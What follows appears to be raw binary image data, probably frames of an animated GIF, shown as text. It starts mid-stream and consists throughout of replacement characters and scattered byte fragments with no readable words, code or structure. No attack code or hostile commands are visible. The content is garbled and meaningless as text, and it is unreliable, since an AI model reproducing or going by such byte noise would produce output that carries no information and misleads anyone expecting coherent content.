Q�P��X�7�� FOX�׋�"hPuS���%(N�6%m�H;8���5��M����R-�R.=�.�R-�>0�/5/#�51X��"���;�nk7�S�<x(P�DC��d84H������+�A�;��,`�<HGmTI}T�qF��J�TM�TM��M�TO�TL}�H�;�TTmG���8-�4�L�4еU2P�	�']E#Q9q����3��H�ިgЊ�@�Ȇm�Vg�VmE����lm����j` h� �0�؀� �eHWwՌf؀�����
��֬�V	������W�Ȃ��,��@��9X�p#�J]�SP+7���	��@�1��p*Ё��ȋ �MY�MYBq�с>H�D@w5w�DX�>(�q�YD�t �M)Hן��tZ��f���E�q8�uZ� ) $����qp���30#(�($��85.e��:���D�8��)0-��  > 8�R����9�-\@�MW�0����we )�9@hW���͹�u�$ \�%\�`ȹ�3�D�%Y�mZ#�B`��(�vh����s�7㒥/���݅���bX��� Kp�����m Ý^$hWq��!`ܜ˂�-Y8�\���M�x�^��t���^�3�e�ޜ]�^�k�!`
�u8 Bp�;�OP�ch�~;�9m�hx4���d��"� p�3 ��rȋ��`xSaax�,�e �G \S�^u݆!8���t�\y_����j�a�i�=�mh��3��uZ��a8�ڒ����b;��腈��Dt�2xx9��#�	�O���3 AȁnPW�eݭ��ȋ&�}�a@�WH��CN�C�e8�%� �mpbqp��m\gqPW!n\�]a�]#��G���8~��ubg�62�6(5@��8��+����)I$R#]���pT�u��
@�c��Z:��q�^�ki�)P7��h��!��6xh��=�}HW���t���n&Ye��>Hg��;��6�Gx䒭$�Ёj f���zG�@`!�?�탄A��;~�X����e����g'�c�u(�G�Z8�fu{�<��hF�} ��;�gV7D.�Mi�^��㒃 ����6(by�Z�uT�hn�%�]pt���#���;x�n �>�"���Ei ���sX�݈׌Nk��qV7h�j��(��qH��<T��H�F@�Bx����D�����T�u.�(���^i��x�C�Viȃ�F�}Vks��q� �jh��O(6-�R �nx�@�*��"hf`D�����h�&��jh�Ät�w��� ����F8h���e��FX�l�%Y�^7�ހj��k�D^���i�V7L��C�!X��Ƅa~�%_A  <� T(�5��5xS-`�f ��Ģ��8 K@܎�m��o�f��H�#h�8j�>�(Ȅl�גe�F�p�m��t�8�m�m�}^g
?�6�l
<m��n9��` �o>�X;��#h5�����n�6ȇ[� d"�7P�X� �ao��G7L�l��F7���o�s� ���q��s��C�qL ��ot#o��#x !�H�ruU�{ �8�X��y��)X�j�~`m#8 �ྉD�e'��kh�%t�M�x93�ib�qt�_b��So�&6�m�����Bȃ[�uV?�Gq??X �%���g�Cȁ!�A�)0�h4*�D�8�8@&��8� ���p����AX#D��,u/�Wdh������#@��mqy#7W�%��ń5�wX�u�w_߆V��(0�6h� 	�aBawD  `2��V�h��j�=�Sm�Ɔ��ֶ��+�O�-�&x�+@�{��$  D��@�mYw��~ǁj���N�~w����~��&�
�e�jH�y# H4���!H`��w�ž��\  ��]�kG�{����C�;�+����{g��#��-ƄC T2��{0���ٝ���7��%�e`�n� U��݁Dہ|u���m�9� ϟ����p�"I�T��!��D��O4�p.{D0$Xw�e#)({�<�3��n� �~`�r�����R��Ht�P��� �$���Ƀ�'DȂ��ܫO�V��t5�fH}Ee9ކ0`7W�>�U��Z�綏���'�3؆3p9d�}s �, � "X��9N@��F�0���Ŏ�b&����ٿ�!�11���1s\��a�Cbl�1@�'�0�0�?$�d�`�(�fC��J���>�3aېM���ft܆mT����د@��a�J(	F�"ڀ� ^&;����Y�bv�ـ�,���Փ Q7l"C���]�hע�B�;0���㪋�$<O�݉@%� +j�萨C ��C�Y�j_���wuH��J�,� ��3�g�����2�g�Ş�c�c$��l�����&@tsY�e!��Q�+I<,�dF�p�PB	d���1��X`"zY�"I<0��v Q5�̑pI�a��4G"�Ձ��8Ό���s���sF7� �%��!��T�ӅLt���������#\�5H@� ����-�d��IE�CX�I䰌 ��N��  �s��!� �@3С��d�: �3(�<�xHh��Q�l����
M��Z�	F�ړN:`q��p�0�`�k���'}|G�9Y3I�E.h�+�TX�CN�@�2:H1��Ј�z�-��;.��{���`�-�tc�8R�'�����⫅}3�d�X��'�{�Q@C@�C7�4��H��iO�b�(�g��Ǭ6:2�"k|��&k��x�1�1�,vh���Z�l� �0Q����9.X�E�X�#x8��� �� Fr��Xo���Zg�u�_�=��Xk-��^����\�=6�p��u�VCdK��7#Xd�E�G! 4L����wDHK�CX�c�w��H��{�9衋>:饛~z�q�9X���H~t� (���C3�G�;	s��a��ؑ��!}�W/=id�}��{�=��s>��g_���S=��3��"x�0���@9��c�����^f96� `M��H��8�@4�A)  A	 ��1��
r0���C��jP�4a/�A	
���#� (�`x�K��a���/h�h� O� �O+[��v�����Kl"� �c��_P@2�� Zx��@Q01�qa,���E���a���F/������ |�,`0�D%�L�
!��yؿz�888.	8�MS�@��� d��!wE(4��X�"/ֈ�Q�a�l%+Q0
b���m<�])�V���^����4@��d�P�R��p�)���na�=CX��]9�؍i`�t@�'!N��3�tp"0�b�Q���8F^���gT#i��{�R��-� ��������o�7��C��(����F�)�o\tF�x#�<���4�9GY�+�3�^�?y�O[޳��<#1�(�V���գz�@"Ct'D=��� Q	J���Ѝ�9C2��7�Mk�@_�B!��Ա��t�E:QJ�&#�����Nc
׹ڲ����o�ƹΕ�cPp�_�t��H��%C��搓it�Iΰ�U3[gx�ӴF��  :�u� ��<`�mx-*ڠ���P)Cnub[�jJd:@�k�{�զִ,m�P�$�����l3�`ի !�
 � ,    C �  � �	H���~LȰ�Ä����g��ŋ��+
>|i��ɒ(���K�
���B�U��p�ڹ�B.
@�
u%���H2���N�P�R�1ՇիTo$ݪ��=}�"��Y�S�^�qt�K�����t'"Pd�R՛��ժlݾM��Ϝbv��w�_�>\�\1�<>7}�%���@����
9�d��#�@��<�� �9A��gKF}�"^��t)��:|���:U2���@�t�s����s��ץ�r�Ο/��ݳ<М����>0Z�WË��0���׭F�<�XA&�|mĚktu�遖��Y5�|�3@k<���v`Ch>m�{X�F�R'�k��BH��'ЈS�b�@|7!��w�+�%0����Y@
ć��X!f��d?�1��g.^�'.��:���@r�E��LQ���5y"BP�
ו3�AQ��F�P0�^���a���k�ѧ�E*�g|��EkY�@�b(�|��d�;��P�?^�����J�>\�ϧ�v�y�?Pj۞���?���ir�+�V��cjz�����(T�&�jq���(����V�h�&�%j���)�٩�Z7#��Z
�1R��@��f?�F�V:���`�������l9�(j�"T�2E[����V����QU��p��[:��BY?0��;,�x�����-�Ԧ2���ϱ��{9�
x�)#^?�H5��j�	��{TI)Օ�,n~=<��A�i�n-�xܴc`�6�]��ZSӍ� `G����U�uڀ�7�s~�j阸�1�ؐ��2d�Wn�ߏk�����y�~�>���n9蔫�릻y�'ŲZվ�%��;Ν��T¯L|�7���R,��;�R?����o5A��c��n�{?�����WfHe!~����&K��Z
�@D��k�A{�C��1��#�����<�{�_[
��%0�e���@A�].���Z�>x��N%��|N�o}k�?b��~$�4�!��W��C\��"hb���A	����#x
�x	(������/4�4�D!�=����a����a����P�5�1��Oǲ&�?@����@r��p�i) Q���P 5�aE�*�1�R0����1Z��#���C,���~Tq �� �AJ���0(E6��^  G�A��l4��$v�]�x������e�B��B0q7 "!�� 
�1
!���9�#@��*ZA��>$$�xH9��!yꍞ	�#���F\/��;��`!��1�1�0��������s�DB:1��a���AAj �������@@?^ �L  B-`<C�$0��~`a8�7ґ�/`t[�E��$��@�4�!�wTc��M����#0�Bܱ8T��kXC�/ $��B0lTcͨ\?. � �Bx�0&�V:��h���_ޢ�h,k�`��8��
l�x�s������3|����.�����,���Ī�V����1�0|���?��[�
�8@+�0(4 �_P��p��  ��.A���9L� 9�2l���8$+ߊL!��CB�stC�L�g�2�`� !���>�| �&0�9(�\@H�<���@�@��]o�_H�t��0, ��6�pc��HF2,��:�5� d��d��?��Z�,���F:ΐTB���GȲl  8���6�2�� �Gx����D��a�Pn�� a oX�$�6;`:B�Ё ���O��������
�����)fH<�� D`�?���i�@*Ȇ���|� �v�p	=�>xâM�(!
0�&���d��cQ��%��b������P�8X�
�����F�����"i"�
��w�����0� �0��� G�?^5ޕ&���ƽ��A��J���4t
���h(�&��
��¾�7$��AE,���%��@h�<H�*n�l"p��%w�"�a�8"	/1�@���S=yY�|;P��X����8ء�� led`�R�&���x=��@�A�ܜnX�B��3px��qg����@�� �˨�Ex-��Y�+
�2���+���t�l�<��U�Ʊ�y~@I�r%�0-}�`�B"[��~�p�8�o,'���=?d�O����� | 1���<�R.��V��K��n�=�T"�8;���\a ը=nQ�e�����4����p�4`��y�7{�|u��lL���~l )�ːq���G{"8�G{��$�`	LTrA@��M��V�!�~��� X��>go�kA0 �PͰו�#��PH5�D�
V�	�ptx�e *@� � �:�i�bv��p	����� Π8X|�7�T�0 8�Q�����p�.��DQ���� ��� ���� Q��8@�O@
���p��@
G�H`�0.��Œ� jl�	��  @ �G�8����@��sQ�> vA�r�ph��W�Ɉ� _����Xc��	h��pQ
H ���ܸ� �PdTT���R�S�v`�b6���z�@�bF:�/��T��&Ґ�pdpub�����-��p27	PG��7Wwu�'�tsQ� Dl�	T@��Ii��Ӕ�uQ�n�	��	����v!�X���'0��5@�1�ZP?��s!�����T�`%$Іg�o����0P�qG���q�P���`i�	i ��)m����y �i����W��FF&(������:_ (�0G!F���S�C��J3����;DFd�4�@�i�P<�Ub�00�)=����I N ��w�\)m� !�
 � ,    � �  � �	H��Alb�F0�CV#B7q"E�� �ȱ�Ǐ �92dH��+w�G@ɜI��M�&~��egO�>�����AP�F}���(F+I�d΂(��1�� `Æ�Jցٳho8����շp�;���~�b�{5�]Ţ|V�Y�7+N� ���!�}�������h,��?�=|�����̺��_��a���� �ހ%���߇3�؁2�ȓ�7{#BlẘK64���D�v���iƫ�b�8v��y�����p]g��&���߹�sczq���d�WU#�2����z	�s�t�}+]�P�v���_q�y��?u�"�$�$B%,�\B�� �P�}@��]wz^_��(Ġ KT2xC�)������W@,b�Ly[w�騘jq�AK�б�x�@ 
�(�.�V���C�a�~�uhR�&�v�H�$���9=��t/�'(`M	�@�,��w\&�郀�#� &� ������$q��q�ׅ@�j�����)QG8,x�
$� �}c�?�AY�)S�PA�}5e�������#�1)����	,A��XX�-2��@�1P�7D)(�� �c�xQU�5���~��7�<֩��G�M~��f�,� ZV��>����H�`�o^)�&Zh�<:��g1��w<*g����ž%�S��a�q?��1��xF��%2��90���q��/�lb2�tE9#�1(�� �h5��?B���Y�a�|��!k�Wa@�R���� ����֙�*w � ����0ĥ툜u���Aޏ7�+�56(G	�@�2�^�瀺�@��p%9�B�Q0����1�o����]�����ü���4O��C�Nj좱c�N�ꂱH��5@]x���py%&���>��m_�,��������[z�ja�@�{Es&	�T��7��B��':!�AF���<
���*��1�W3�m���q�+� }H�.o�t�p�ٜF(%��n�S-����~cg�K6��p�na�#� �jI�9�6�q;�X�f/ț@�Q	�C��p
������@lؽE�Gb9�H�!��Oj^(	��b_�Ȝr����u2�������$��YA~X�~}�$��A�0�*'��Z�5�Ɉ�<|9@�g,�HFAP�]Ȏ"�	Ҁ��BE�h�T�ʿ�
��s�>��������Y"�}$�F�����@v�aE0D�v�����B�j|k)��;J4�ρ@bR�GA`1�$�F�h�a�	��<&~q�8�5t�2$�7k&�^���������v���Ԭ@�8 ���#%��!J�Pj�:�H���B�8���Z<�,����P
?9cTM �ؙ��@(ɢ�Ah�p�%��1.�I3�q�Qu :%�1�: �����.v���K�RY�fx��'I�q;�(����Q�T[�A�����X.h���3�QϤ���q%P
S�<o��U�OۙW�1�x�f��Զ��� %Ij��ۺ�r ��A!�U���q�A +ت�P�#�Fj���ȝU f	�T�S-	�[�=7X�dU]����L}kzX��
'^_UQ46�E䁶�G|yR�L�.�%�@��@���5�ͫ> ��!��(��~0��5in�9��n79&�J?�f�d�$
�^;<�0�SJP�T�6�����ȉ0~���e�$��@�K�D�����
D���O�@GC �pr0�@ Ԕ �\�
���$�c��,���%�S7�ہ#$9�$��͡*����X-0�{�6D����y ��mo�8K���B?�Hg��Y  ؀4D*>�v Q�-1
�5}�$5~�^��]A����F>�e��$�4w��~��Le�?�y�^+����8����$)\�H�<��SJ tU�+�n�7���~���Z}k~r?���@B���6� ��e��j��A�kO�D�!%ȷ�8�^�z$��3�<*e����f1��8xV������=�d`��z��~���Ŷ�<�������I�^e�`���pr�	��WE�Ȳ��+0�u;q:Ή�h�@��)
��屫���F��^(�ó�L�����V�2`�G0�[Xl�Z+W���^% ��8FBw�v��{9&߫V}��Pw��A��*�D�u�Ӛk]'��v�H��mHA�*�ıK�����R�K�I֠��zq�AO�v���$z�8���B��'	,��@�i1(	��ft�aPJ@=�������E�?+�/�c��~ � ����ȷ�]"��@�o�kG�v�Pްv,pk��0({7�*pq�K�W�6)!�7�<Z#_��h*� X8u��l��),pq%X3�r��-�	q�	EP���&`��cw��3[�y�-�TP5���o8��^ʐx��PS��u Q��z���.��SG�� k�;�1���[�F��G(�E0�qPA8@Xxk�0�s H�W3����ei9�1��Kk@�k�W�bP0{����spS �0u`_ph�^HЇ��}�Z�X�l8ut�fذ *t�R%@�/��?��H���J0�x�4CDS���� pUQ��b�?��5��,���`��1S0 �	���  U۵5��zҸT������^`�$�� B��X`P5�ȑ\�/��G0��(�5`q���	*+�3J>)��S���f@�c��<ْ�&��, 2Y���Гjr�>ӕ>��@lR�p� /�a S� ��v����?��,�&�o_ G �TiVYJ���"x�>I�a)���-)�@tP�JИ�Иa��_����+���$0���W`�8���=ٕ�ɘ�I��� �t@��Y��I������_y�\Ē�����8@}Y�`�5J����p�������������)���	��ɔ��� $@@P�G@QPq`W�J@��_�b2���� �*��i�<ɘ9)w�� �p0@@��00�Zp��PG0��9Ft�t`�!�������
�٢�P�2*��Y��	��� �Al�@R� $`�n���}��`I���q&a/�a�ʑ\�3:���	�0��@�����h�
������>*U�x�hi�R�آvPy �R���0@����u  ߐ��(�A$c������z���v�
P	�����"�)̡�U���B�G@�Z$ ��Y�_�	 `  0�	�Ұp`��aT�:Ǡ
t�[$8U/#�Qd��0  �`�r8�� ����E�@ u0�*�!?e9҅���� �:j���@���`����Ѝ2P	(�>2�^PH�jJ�: 	�P�����
�0S� f 9�	/ e>���0k�u������ � �q���C��z���>+"� ��i:/p�p�0��iˀ��@	�����P`�P���@ );� !��٘bb�>�;S	��C��@��~ۣr���i�{" �0����/w 4`P�;�C�g;fP�0f���Eq�ԝB�
j�Ѕ,PH8�@�B�P]2�����ǀ �<� *�!���` ��;X@ ��0K��z��
Ƞ���f�`_� �(�I��R��uA�� �P��` S���Pʱ�K��
���C0��հ���@��@�p�P�=��U�9� U$� ��I"� �3X7
��F�ː�1��ˀ���_���������j�m����B��/�>B�B�Ƕs@7�`� �G"�pΠ�P
.�F���H�� � ���P��@ �ɽ�0�(� �;�2����;��TǠ "�<����Je�<� s0Ϡ��  �X� �UK �u ��N~�ý��jڣ�k�_�ȕ0�2Ѝcj^�C�0>� ɐ"��L�R� �L�, �p�,�+��R`��`�dL ,��  0j�\ !���w���C��L�R3$#QQ,sO��HV7��̰[t R b�	y�� �  � &` �� �i��F��$a O� V�$Q S��s@=�E�а$1
�`�搿���0�p8�P �pP�B���P[x��a}��� s0�;�0��;#�2ɐ0�Y�1���P R `���-;�`�`g��p�`�`L����Va0�M]E����ˋ�2 ���3ߐ]=�ڳ�e b���֐̠�!��0+`�0� ���a ��I!��e 'ͨ�G3#A?T��^�@u�f��#1#]S�ߐ���������`�B�i�d��8#[� m`.���B�
$qٌ�C"=p�cb:B �oH���!"}( �ːʁ=�p�Z�x��H'��@���I�!��� l��@���`0 q�^ }��U]
�1�aL�^"�2���~P<�@��qإ�	�,@@,@�����`�����P0f@� ,��V/`�&�0
�b ��6���o�
�@�0f�U������,_�P���鑮��t ����&1��m.7��iVy  �;,pƠ �e�a��F  $AZpq�ph�  ��"~���$�N���bp 0`���k������$�J~$ 08��	2`0��wx  uP	�(�0	T��K~<1�spu� C�i���G��1�?p	ϜG�t���� 	;�P�J��$ �"��o��(����@ �� p�{�-�B��P Q)�髙�,���6��0BI���o��	�@`�m@ ���� `�¢��������H��$̀	G����>A�l��4@�` @
&� �p�d����S����qnp��@�*��ϮҐ*�r`)@l�	��}���:�����zR�
� �V�{��@��`M�ep	�p	z���
U@�n�7�P_Q�}����@e�?��j*��
��	D��A@�_U��/������� �x��6<.�����C�%N�8ћ�LS�!���G��r@��I>�!R�%� 1}�Y�
��r�ݸq�Z��Q��)5���ӤG�d9�$�@!�n%�nn�x3����ic���(I7�q�B#a�	x����o_���
&�wi�.�����%o�Hv�$P7k�rS��>FBZ�'z*T�X�Zukخc�v�����۹q�^�;#��Q�1�gT�,���#Q<w~S}�#k:&���!�`#_��y��կgo�@�!dN�б���p��߿�vH�-����$��bΣR��`�u��f�3�PC-�C9�PD7�Й�h#�Z�(�����?r��Hv��� (Ar⣝<@bg����&�|2�&7��J*�Ĳ�,��ҙ!Td��`�E��� (�D:r�G�9�P��$r�����K���hPB5i<��M�XPfN%t$R%��g�
�Bh�9R����Rx0P�!���>X�h>���cW(�aW>@1�[	B�Ѹ��G�����~�0Ab �	'�f8 �J �\��8 *��o) C">�M�׈x��u$�w��d�c� ��#&U`�(f�h��K\�ᖁ�g����ܓ(pe]��M�$W���\LJ ��!$�w%��$B�y��=.�9� ��(&(9���GD��rFi�E��e
R���!P\I�jW�y��UfY�.F΅����~�0E�㞁��80�#�� O� Ar��g�u��Y&�o�q���]唷rxp�l�'Z�j�Av�^���������cn�Ii	�T�Pǚ
�Y�#�'$�8� ���࣡.��\W���ͫ�:ܱ�9�@�~�~���l��wR	 D�S_��~!>t�d�h*5�Q����u6�eV�+\� �"Rv����z7 F��U�x��h{ت֫r���3�V���>,AE�g�#"���XƢ�a8��x�� ���_Y0��� ����P/>�%�)�rq�5�b��A�t�1(B ���"4�l@� 8`�lqN�;��<%&�!]�������]]�����@ ֊��� �"W��#� :Z���@K ���G3���C``� �b\Q�a1��"� ��@,��S: �*�7.��4$��F7ڐ�[|�P�	XP7h�+����!����T��`
�A�ٴ�,'��Dx��*�c���a�V  ��a�B*R��e�	�8=���q�D�l�É<�Z��C>b��lE?P��~���
���AT��$p wԠ*�c��p����hD���="��2Z0D�?�C? 񃥲�p��"4�Z��)�	*h!L���@�����ʄ�~�B��?�DO�#���y�\� ���!�g5���#d�#�@D7���4����P� "�ڀ5��#L�P��+&���B稭0 0��"�?�i���yLհ��VP���-hP�B�g ��a����h���I�{�-@{TЍ{m�<0�3��5����?��[�T�	���& �9� 00�8�ky�Lh�9.��r��`0��X���6d�EAC�[0�J��)�-�W0�j�x/|�q�n�#ѸF4�1܃.���`� 	�XW��(
P �v�]���Ȣ������~��?$0�z�0�O��#�h�bp�Q��||�XG㄰�V��ɃJE>[�`T��	fBC�`3@9����A�2H���n� �T��Jk��b����҆ a�aD�ӽ�<DP���T��W��Cȱ��F�ݐ�>��>|����?l�6��� �lg?�Җv��=�k_[�I���}nW[��ii�C�"
��?D���D� 
9���o�[���w���o}����8���Mp�|���9��܁�	����m��r .�٭��Fɥ!�l���)O��W�r����2���_s�3������A��:�� �n������?b	�X�	X�@խ~u�g=뎰:׵���;C�Cb�F'b��lU�&����~w��������w���'|�Ox4��I���L(��0P��h�ɽ���@>�Ja��`@��Qr��c2G}�a�ף���w}�m�z{d�� 9�?�� �����j3<��� @��?|�	�G8p��p�	�3����Ol�c/��R	^�b �>����8x�U!�y���>R00���[@�T��x���K@���]0�Q0��`�c�� 	�"s/�" ���G!HA�����?��h�/� 3�X��S@쇋p�@��H��A�P� �a���%��d�/�� �J��]_��1����A�� � :��"��?PÀ1�o (���������/P ȇJ����ax���1C2����:i�7 hh�q��L�D��L��L0�ax��]��D��!��H����8��8 X�� !�
 � ,
   � �  � �	H����*\Ȱ�Ä�H����ŋY�k����7��8��G�"?�<ir%�/
�y�!�bD�(b�ɳ�ϟ���j��E�8�*]�ti��v�ٴ�ի�!���ׯ_iu����A_0�p�>D ���	�T'ٯ�r�����HoF��Nb&K�j@�D!�R!H��:a#}�����Ue 8���A~x�)-/-}�s���P��0�j��Z���p#�����oh�;N�?B�#�G��6��W��П����"z����O潚��1�1 �Xz��ёO}pT�WG
���`|db@5�H�6� @�B��R�J<H�V�lS!�Zh@�%�O�!P���铌�P��:~7E����}A#j_`c"�LR�6�@���l��G����4��6�H��?�H#M>3f)�?�Hӥ�:��Bt���1jJ��!��'��H�UCTnb��%#�3�0�h5�ty��)1�6� �h\��i��v��2�"����Pe!n
�?,�:�Ό���͜�s魮������:�2����@��!�8�)��l3�d���!�qH���*���(�����a�M��@l3�3�޻�4,��.sHz����Ԍ3�Hc$A
d��ģ0�@����H3AA�l���͛�8�4���a� �͌ӌ8#De�33�L:�)C ,'�S38L$�t6
�OL�8ِK��,ë\(7��,��|-N3�E�g�=���R���Mq��+B�@ɔ���3C��O�J�6�a��>Kֵq(��6Pv�,sƲ���1�_G΀����i��xnψ�A�7.�|�$��"3���믋����}q`����?3�@td!���������7����%X�L�=�Ϡ|�Y���g0<��q>�˧�:9�
4��\�'��m�����A^��|�`���>�m  x�@�ǌ��e�A�<.O�� ^'>f��и�	����XoS��0c� x��a=��P����#^0}h �!�|��@\d �����eȌ*����hf�� Р�~���Mk��"Yz(��#��ᄖi ̰�?� H �nN�!!o�f�P.\<M���{\БAD�����2䌎��
&��`�A����kwɸdr2��T J ��J,] I7]���`Y���5d*x� �rK�<C ��]���g�o �������A�����d���W�)hx 0P�9����#B|�%'��}�Clӊ�#�QȁD2��%j ��4+���r���jud4�d��FCv�|�=%CO����(�"�	Ǐ*T�j�dp$LŠ�,DC��D�9�!ʠ`/}���n�� y��9��`���)��%u2/]j��p��B�s�&��, `�+������o�LK��V�:�A]j9?p x@L<�4�J�|v��`�r��g�C��6��u�om�F9�0 �!H��Fis�Yu��ձ���4��R����R��*@u2�4v;#Hx��mU�qYpt��4�aֳ
�� �9���kX�d�nrY0�i4�t�5�@zAk��}g�1�inq2b���Y�p���À5�q ��7��⬀�kݹ
D��iK���/����|`�mق<�Z����4� �n0��ř��+�%��.��A� ���9�QE�2��.y���8����2���S���� L���A�L}����F���\���ͧ!(N�,�W��/�a=7Cͥ#C��<�i����E����*
�q�=�$� �o&�>��hMoڽ�C{-�`r��5U3��b37v+(@�g��P�[��� åّ�,�U؆\����� o��McX���28�A�)s���4��q�S0G�&�!�ip��q�58 f~����Nw�.phc���i=�?�ae�w`tL/�.��w�7΁�3a��ָ��}�✘�� -X~@�2@Zv�5���`b������tw|ۻF�@p@nX�������H<0t� 5���:��?�z�}��m{�-��9��c��`{h��}
nP�]�@ι�q����?��5��/��!
��K,�4h;5�0':���(�ֵ���	,(�?�@�
 ^�Yz�P�u���nE��!�z�yѧ>sp``�:o1�..��'��A��5�48@�l���p�X@`�>��/�����������e ���~����T~%� ��@;�����J	E@|�
App, {�r��5&������0xQ�ti�	A�p���p�� mW�x�P�t�� 	��,0 Ewo�?�'G�	{`{0��7�~��p� ��5�0uy@	F�I��`��g��p �^��^(�?h@�@�eG��!�J��80��vS7{yXt�  �{�p�����@hf�	Ho��	ð&�"qX���,g�b`  �x b� ڷ,�X�r(�`��@H�h��� ��a�Jp������ē�������X������o�GP����~7�s0�0q������������������`x�;A5�!`��~6p�4��G_Q��ȍ�����)� ���ُԏ�8��X��k0�`en�Q�
F�? �`������x�y���9� I��%y�A1�ģ�1���op��
�Ao�c�q��%)(y��Ђ�ؔMɒ-y�Sِ��X�*�p��ӡD���@��xf@$�Հ �&�+I��Дtp���(0S�t���t�t@�� l��t�[��u /@��B0����`y��	np��M�4 R@����^�������JI���� �������P`/��a�p �`%�)2ϩ���f H@k`$pgG ���Q >�[��y���p "3
� �Q���G.x����>QBp;  ��'���q�@J�  ߰ʡK�a���� ��|�z��_`��� 0����Pa00�������ې��=�q8�xr�PpA�>A a�g�\��� ��� �� eJuP%aP���JW)��ɠu� 
P��� �t 	��s�����:�	o�i�>�踏�(�X��ߐq� ω&u�5a����Xy�"�0S a0a@ 1����?��Р<����B`7������0�0*��9� 4�9� 
�J۰�����7� ����P-�`&U��]�t��B@?P
�0$���0�X�ti�s��X�2Z,� ��f@62�"�)�� ׺u�<:���0
��@��3R�y q�qO����y�s�*C ����5)*��0�1�0g33�� ��&�C , u��
f�f�g��G Ғ,k�3�M�� ��>Ȁg0pC�6���1pY�2g ��0C05�6�����p�>���l
BV�HgP��I���g�M����h��Muُ���Y��p����_ � 0ϰ<�qK �+=�0��S#�Vqx��c��i�?�D��sp� �F�[�Y�P��t����к&���J+��K�V;AB����2@�b��UJ�I��x� �{`���E��d�`OP@ ��X��Ǡ=��$R*�=�������rP���b��U�ag�{�����f+D��0Yp�ed@ Y� �L�' G�j���f��/�f�O�0 <qg�G�bP� :�W�aX�[y�7��s`[��� � M�W@��� �b]ypL|�uh�v���^� k��
Yt�  X� �g�U1c ��!ê����:�~�ĈL~fFp�puq|�eXp_�,�^��0`0�Q�F.����Y�0`�0	8 ��j3fI �2�i���0�`] ����`ݐ0�0l��FpF`�Xι|�vfP d�@8���UL#�Stv���2���p�0�m�s������ `gFj��~gP�ܐ�`���l�y :bd`�@c��`�`�=��]�*���`1 #������g{^Fp��g�6��B���� '�q��o�@g�԰�`��}Q����oB�ʠ,�E- :�y�0��0?g&�t�n���0�z��G�@w'�8p�Fܰ,0����*� ��ځ��LAj�' &ʐ0ung�~=�,\��pu� 
�}Ӑ_� �.pԠb���M,��7�������a���$����el�!�
��[!N`}N�kJ � ;���~0 9s���0����s0}���_���j<q��,�	��]��]��j,�IX����0	��0`��K�� .�v�h�m��kP��;@$�ߐ�M�t6 � S@`6�?���-�'�Z`dn�� Rp�y����u��S ���
���sn��Yy�	C`�B<�.�Y��H�p�I�` @��`��	� X��^�a~T��T���
S�	�`����Ð�/���p�N������뺾�� B`/p�9��  ��;AP30���h�����M����`�0f�
� �>� �.�0"���������������."@� O��IS�
�#<a ������ ٠O��� Y�
LA�0 �8�
p��
u ������*/���`����+�����2� S�
J�j�*� *�r + ���)�ؖq�q�~=��
�:�v/�^��ľ� ���ľ�B �b��`����@>�U�q�xPlD �P~P ��v��z��p	3�3@�~��?�ЉyЉ��� ����������������������������oA�p	.7��_�{�ꗆ>�>0�JQ�i ǟP�ɟ��������̏��/�Ο��_����z�����Ox3����F��n�����1@��_�������,@8P`���װ!��N����?h�V��ñ����R�G� >|����%E#1���IsfM�9u�I��N�As�thă��'^6LB#Kn"T�����2�1��7aݤt��lEiծe�V� �q�B�;7�ٗ���pd$O�9�����(G�X|��Lx�&Ƀ��e�I�l�B�seΟE[�����УM_���_��%G�@C�f��;%A�#H?"�V#�`��#c�YiѳI˶��3�ٛ-۶��v�͜5�����f��o����2���W�}�{��)ns8�l5$ �ǝXҙ��}h��Hh�8����c���dC9�B>��ѡ�DAB>s�'�E�(e��  t )1)ؓ1F�l,�f�(�!�2���q��~���5�h@	�Sl8D&2#+��K0ô	g�#gS�Db����)�d7�0e�S$�|��.+�#wr�c�m���d�žd���0&P/�	:ũ�0�(��q��S�j�ss�4��S�Ӕe@Ŵ�q���D��l�8�� h R��Pֆ�~�a�['2eZjmxÆ%���G�4E����0�$�:7��T��=O��R
i��!چ��A�QAi��&�8�Ip,e��|Ǒ��q��G^ ����%�$s�Cd�@��seq��SMg��={�����݁��~�1 ��&��`���lHI���X�|őX�m ����F��F�ǘ���(����G��8
fهT����j�W���>�q����G�o�̵0x�l���_4��#| �����f�d��W����h��q�-��G�(�Y$���Y@�~,e�3W��Tټ�Y�����]�o|x9��`�[� ���O���]j�ͫ���m�~86���(n'�(�ip�$
y��[T��λ��eB��(.п�h��^�V`� � A��*�
Np�Ո^E��;�de�h�c~���tH�R8�tw�� 	ph����e���9��96ɐ���^<���_�x� �3�H�	rX.q�K\b���ᖲ\Q/WXt������7��T?�D!�٘�Ј0�+s���b0ql��i��FL�p�;bt �������F�a
=�R�¦:*H¡�ƁB�AT��3��Qb�%�q�Ia��B���B1��5��ԁ� \5�.aQ>��� u3��z��1�j�8�ݛ��n��["��fY�%������5���eL�� A�qL� !�p"N����gȨ�5�g� �� @�2�GH� ���3p%L�2���ݐѐ#J�G�4�a����,J0�t�� ��Z�� BFH0�? ��,��A5f�M�!#����":���Gw��6
���re��6���Q���a�Y��ylX���Y2�D�8�"́�թY��43Ƕgm*�P9�9|@�S0� �((����ܭR���oh���
TP	HCA`�WSJ�D1 Gjp�����"j����R���1��ǚ�����T*�Q��2�bI�ý�?>�%s�h_�+�3�l\c�E��K� x��	���I��Rt�Osda�$�Ç�5�!H���2��Wq�fP��\�/0�M���r�t"�	��"�� Y�Iax�<HZA�ء"bH^������ ȃ��d|�m�� q�?@= �����r���qs;�3 ��g��|�����/�ʱ)|�<i6T���!����C �P�0f����HQ� ��$�s��c�A�tJlb�̦�]S���8�13�L/Cw���ڳop`�#�'l�ld#+X��`�<�K��?��,�!��?dc#  �6G��}� !� �4 �eG;��P���u<��مv�O�ul��ʦoC���b��I#�4�BrhBZp�h��F�)Rh���Ez=��� 9.`x��p�G\���ãՈX@I�06���l�a�žcq�s���oE젅���%�h�]�M�n'���Nvϥ��G��=��΍t�;	8/:�_Bs��*�3ҫ�����H�5x����bv�\�48 ���;��N���}�r�����w��=�s����Nx������?��0�����!�a1X�%ְ�~��Y`���chwH#�� ��^���}�m{���%��,��,x �X^
 �"�kD ֐|ҏ�"LX��RlL�!��D������0H��_~��?��W���~��c9�w�rȏ�п!���q 4��8�A�@�>X-(d�7�0(=���7k���J�(�8 ����@��$�A\�<Al�4A��ܵ��$`�f��oȄV��(��%��GB��/�{��В8�xBdx��(8��/P�dH�/��J@1D�1 CQ �1�Q(C1C�8�3�21��3l/��<��-������^X(�L8�Pr��)�#�05�Hp:���H��LT�'���B-�B^pC5�54�10�5D�Q :�8|E:DEbHE6|�/��`�:p��g
